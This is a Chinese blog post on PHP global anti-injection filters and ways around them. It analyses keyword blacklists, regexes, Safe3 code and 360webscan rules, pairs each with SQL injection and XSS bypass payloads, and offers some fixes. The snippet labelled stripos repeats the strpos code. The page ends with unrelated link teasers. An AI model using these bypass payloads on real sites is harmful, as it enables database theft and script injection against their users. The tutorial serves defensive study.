PHP代码层防护与绕过

0x01 前言

在一些网站通常会在公用文件引入全局防护代码进行SQL注入、XSS跨站脚本等漏洞的防御,在一定程度上对网站安全防护还是比较有效的。

这里讨论一下关键字过滤不完善及常见正则匹配存在的问题,并收集了网络上常见的PHP全局防护代码进行分析。

Bypass思路:只考虑关键字被过滤如何进行Bypass的问题,暂不考虑关键字替换绕过的情况。

0x02 关键字过滤

1、使用strpos过滤关键字

PHP过滤代码如下:

<?php

$str = "and|or|union|select|from|where|limit|order by|guoup by|<script>|</script>";

$arr=explode("|",$str);

#print_r($arr);

foreach($arr as $key=>$val){

$flag=strpos($_GET['id'],$val);

if ($flag){

echo 'Error';

exit();

}

}

?>

Bypass思路:strpos() 函数查找字符串在另一字符串中第一次出现的位置。strpos() 函数对大小写敏感。

id=1 AND 1=1 UNION SELECT 1,2,3 FROM ADMIN

2、使用stripos,进行关键字过滤

与strpos相比,stripos() - 查找字符串在另一字符串中第一次出现的位置(不区分大小写)

PHP过滤代码如下:

<?php

$str = "and|or|union|select|from|where|limit|order by|guoup by|<script>|</script>";

$arr=explode("|",$str);

#print_r($arr);

foreach($arr as $key=>$val){

$flag=strpos($_GET['id'],$val);

if ($flag){

echo 'Error';

exit();

}

}

?>

Bypass思路:

当$flag等于0,即关键字在输入参数的第一位,可绕过

id=</script><a href="javascript:alert(/xss/)">xsstest<a>

关键字过滤类似的方法:

<?php

$blacklist_keywords = 'select,from,1=1,--,union,#';

$blacklist = explode(',',$blacklist_keywords);

print_r($blacklist);

foreach($blacklist as $key=>$value){

//$_REQUEST['id'] = str_replace(strtolower($value),'',strtolower($_REQUEST['id']));

$_REQUEST['id'] = str_replace($value,'',$_REQUEST['id']);

}

echo $_REQUEST['id']; ?>

0x03 正则匹配

1、边界关键词

\b 表示单词的边界,因此只有独立的 "union" 单词会被匹配

PHP过滤代码如下:

<?php

if (preg_match("/\b(union|select|from)\b/i",$_GET['id'])==1){

echo "Error";

exit();

}

echo "success" ;

?>

Bypass思路:

通过数据库的特性,在关键字前后添加字符,打扰关键字边界判断

id=1e0union/*!12345select*/1,2,3,4/*!12345from*/users

2、匹配模式

i 忽略大小写,匹配不考虑大小写,默认不匹配多行

PHP过滤代码如下:

<?php

if (preg_match("/(?:(union(.*?)select))/i",$_GET['id'])==1){

echo "Error";

exit();

}

echo "success" ;

?>

Bypass思路:

通过换行 \n可绕过,url编码为%0a

id=1 union%23%0aseleCT 1,2,3,4 from users

修复方案:

preg_match("/(?:(union(.*?)select))/ims",$_GET['id'])

0x03 PHP通用防护代码

1、safe3 防注入代码

<?php

//Code By Safe3

ini_set('date.timezone','Asia/Shanghai');

function customError($errno, $errstr, $errfile, $errline)

{

echo "<b>Error number:</b> [$errno],error on line $errline in $errfile<br />";

die();

}

set_error_handler("customError",E_ERROR);

$getfilter="'|select|from|(and|or)\\b.+?(>|<|=|in|like)|\\/\\*.+?\\*\\/|<\\s*script\\b|\\bEXEC\\b|UNION.+?SELECT|UPDATE.+?SET|INSERT\\s+INTO.+?VALUES|(SELECT|DELETE).+?FROM|(CREATE|ALTER|DROP|TRUNCATE)\\s+(TABLE|DATABASE)";

$postfilter="\\b(and|or)\\b.{1,6}?(=|>|<|\\bin\\b|\\blike\\b)|\\/\\*.+?\\*\\/|<\\s*script\\b|\\bEXEC\\b|UNION.+?SELECT|UPDATE.+?SET|INSERT\\s+INTO.+?VALUES|(SELECT|DELETE).+?FROM|(CREATE|ALTER|DROP|TRUNCATE)\\s+(TABLE|DATABASE)";

$cookiefilter="\\b(and|or)\\b.{1,6}?(=|>|<|\\bin\\b|\\blike\\b)|\\/\\*.+?\\*\\/|<\\s*script\\b|\\bEXEC\\b|UNION.+?SELECT|UPDATE.+?SET|INSERT\\s+INTO.+?VALUES|(SELECT|DELETE).+?FROM|(CREATE|ALTER|DROP|TRUNCATE)\\s+(TABLE|DATABASE)";

function StopAttack($StrFiltKey,$StrFiltValue,$ArrFiltReq){ if(is_array($StrFiltValue))

{

$StrFiltValue=implode($StrFiltValue);

}

if (preg_match("/".$ArrFiltReq."/is",$StrFiltValue)==1){

slog("<br><br>操作IP: ".$_SERVER["REMOTE_ADDR"]."<br>操作时间: ".strftime("%Y-%m-%d %H:%M:%S")."<br>操作页面:".$_SERVER["PHP_SELF"]."<br>提交方式: ".$_SERVER["REQUEST_METHOD"]."<br>提交参数: ".$StrFiltKey."<br>提交数据: ".$StrFiltValue);

@header("http/1.1 404 not found");

print "<html><title>404: Not Found</title>";

//slog("<br><br>操作IP: ".$_SERVER["REMOTE_ADDR"]."<br>操作时间: ".strftime("%Y-%m-%d %H:%M:%S")."<br>操作页面:".$_SERVER["PHP_SELF"]."<br>提交方式: ".$_SERVER["REQUEST_METHOD"]."<br>提交参数: ".$StrFiltKey."<br>提交数据: ".$StrFiltValue);

print "<body>Url里含有非法字符串,属于有误操作!... <a href='/'>您还可以返回首页</a></body></html>";

;exit();

}

}

//$ArrPGC=array_merge($_GET,$_POST,$_COOKIE);

foreach($_GET as $key=>$value){

StopAttack($key,$value,$getfilter);

}

foreach($_POST as $key=>$value){

StopAttack($key,$value,$postfilter);

}

foreach($_COOKIE as $key=>$value){

StopAttack($key,$value,$cookiefilter);

}

function slog($logs)

{

$toppath=$_SERVER["DOCUMENT_ROOT"]."/log.htm";

$Ts=fopen($toppath,"a+");

fputs($Ts,$logs."\r\n");

fclose($Ts);

}

?>

如果正面怼正则,实在想不到绕过的方式。。。。

2、360webscan防御脚本

360网站安全:http://webscan.360.cn

http://webscan.360.cn/protect/index/?act=reinstall&domain=www.test.com下载漏洞修复插件360webscan.zip 多次下载解压失败,

无奈,跑到cmseasy下载最新版cms,解压获取 webscan360/360safe目录,分享到网盘,链接: https://pan.baidu.com/s/1nviNi2l 密码: 3itq

WEBSCAN_VERSION :0.1.3.2



SQL语句测试,成功拦截:



Bypass思路:

关键的两个正则:

UNION.+?SELECT\s*(\(.+\)\s*|@{1,2}.+?\s*|\s+?.+?|(`|'|\").*?(`|'|\")\s*)

(SELECT|DELETE)@{0,2}(\\(.+\\)|\\s+?.+?\\s+?|(`|'|\").*?(`|'|\"))FROM(\\(.+\\)|\\s+?.+?|(`|'|\").*?(`|'|\"))

id=1e0union select!1,user(),3,4 from users

关于我:一个网络安全爱好者,致力于分享原创高质量干货,欢迎关注我的个人微信公众号:Bypass--,浏览更多精彩文章。

参考地址:

PHP preg_replace() 正则替换所有符合条件的字符串 http://www.jb51.net/article/46458.htm

360webscan防火墙的防御与绕过 https://tieba.baidu.com/p/3813928365?red_tag=2255813250

PHP跨站脚本攻击(XSS)漏洞修复方法(一) https://zhangge.net/4965.html

PHP代码层防护与绕过的更多相关文章

- DEDECMS数据库执行原理、CMS代码层SQL注入防御思路

我们在上一篇文章中学习了DEDECMS的模板标签.模板解析原理,以及通过对模板核心类的Hook Patch来对模板的解析流量的攻击模式检测,达到修复模板类代码执行漏洞的目的 http://www.cn ...

- 基于MySql主从分离的代码层实现

前言 该文是基于上篇<MySQL主从分离的实现>的代码层实现,所以本文配置的主数据库和从数据库的数据源都是在上篇博文中已经介绍了的. 动态选择数据源的配置 由于我们在写数据的时候需 ...

- PHP+Mysql注入防护与绕过

今天给大家分享一个关于php常见的注入防护以及如何bypass的文章,文章内容来源国外某大佬总结,我做了一下整理,文章来源地址不详,下面正文开始.以下的方式也仅仅是针对黑名单的过滤有一定的效果,为了安 ...

- 17. PHP+Mysql注入防护与绕过

黑名单关键字过滤与绕过 过滤关键字and.or PHP匹配函数代码如下: preg_match('/(and|or)/i', $id) 如何Bypass,过滤注入测试语句: 1 or 1 = 1 ...

- 如何防止CDN防护被绕过

当攻击者发现目标站点存在CDN防护的时候,会尝试通过查找站点的真实IP,从而绕过CDN防护.我们来看一个比较常见的基于公有云的高可用架构,如下:CDN(入口层)->WAF(应用层防护)-> ...

- 如何从代码层防御10大安全威胁中的 Xpath Injection?

普遍性和可检测性: Xpath 注入是 OWASP TOP10 安全威胁中 A1 Injection 中的一种,注入漏洞发生在应用程序将不可信的数据发送到解释器时.虽然注入漏洞很容易通过审查代码发现, ...

- SQL注入之代码层防御

[目录] 0x0 前言 0x1 领域驱动的安全 1.1 领域驱动的设计 1.2 领域驱动的安全示例 0x2 使用参数化查询 2.1 参数化查询 2.2 Java中的参数化语句 2.3 .NET(C#) ...

- iOS应用代码注入防护

在应用开发过程中,我们不仅仅需要完成正常的业务逻辑,考虑应用性能.代码健壮相关的问题,我们有时还需要考虑到应用安全的问题.那么应用安全的问题涉及到很多方面.比如防止静态分析的,代码混淆.逻辑混淆:防止 ...

- Android各代码层获取系统时间的方法

1. 在java层,long now = SystemClock.uptimeMillis(); 2. 在native层,nsecs_t now = systemTime(SYSTEM_TIME_MO ...

随机推荐

- CentOS的Gearman安装

背景:用PHP做一些简单的上传是没有任何的问题,但是要做断点上传好像也是没有大问题,但要是并发的切片加断点上传可能就会有问题了哟.第一个问题是合并问题:如果一上传就合并,PHP老半天不返回是一个方面( ...

- 使用Html5+CSS3的优势

一:大多浏览器支持,低版本也没问题 我看点这方面的资料,是为了做手机应用网站(有三个方案,这个是备用方案),可以开发响应式网站,可以脱离开发平台进行跨平台. 在Html5网页中引入Mo ...

- Fragment过度动画分析一

Sliding Fragment 介绍:该案例为传统的Fragment增加了个性化的补间动画,其效果是原有fragment向屏幕内做一定的下沉,新的fragment显示在最上层,产生层叠效果的多个fr ...

- 关于Unity中关节的使用(二)

导入 1.创建工程 2.导入joint_scene.unitypackage 3.运行发现机械爪子摇来摇去,因为line节点下面的子节点之间相互碰撞带动的关系 4.为了消除这种乱摇,我们在右上角添加一 ...

- 从LeNet到SENet——卷积神经网络回顾

从LeNet到SENet——卷积神经网络回顾 从 1998 年经典的 LeNet,到 2012 年历史性的 AlexNet,之后深度学习进入了蓬勃发展阶段,百花齐放,大放异彩,出现了各式各样的不同网络 ...

- 【Python】Centos + gunicorn+flask 报错ImportError: No module named request

今天用Python去下载图片,用到了 urllib.request,这个是python3的方法.python2 使用的是urllib2 遇到了这么个问题后台报错,ImportError: No mod ...

- 【转】【Android】Android Drawable Shape 组合画田字格

使用layer-list组合多个Shap <?xml version="1.0" encoding="utf-8"?> <layer-list ...

- Spring JDBC处理CLOB类型字段

以下示例将演示使用spring jdbc更新CLOB类型的字段值,即更新student表中的可用记录. student表的结构如下 - CREATE TABLE student( ID INT NOT ...

- 使用jenkins配置.net mvc网站进行持续集成

最近好久没有更新文章了,因为好久没有写代码了,以至于我不知道同大家分享些什么,刚好,今天突然叫我学习下jenkins每日构建,我就把今天的学习笔记记录下来,这其中很多东西都是公司同事之前调研总结的,我 ...

- Java内存、CPU占用率过高

windows下揪出java程序占用cpu很高的线程 并找到问题代码 死循环线程代码 linux下查找java进程占用CPU过高原因 Java 占用CPU使用率很高的分析 记一次线上Java程序导致服 ...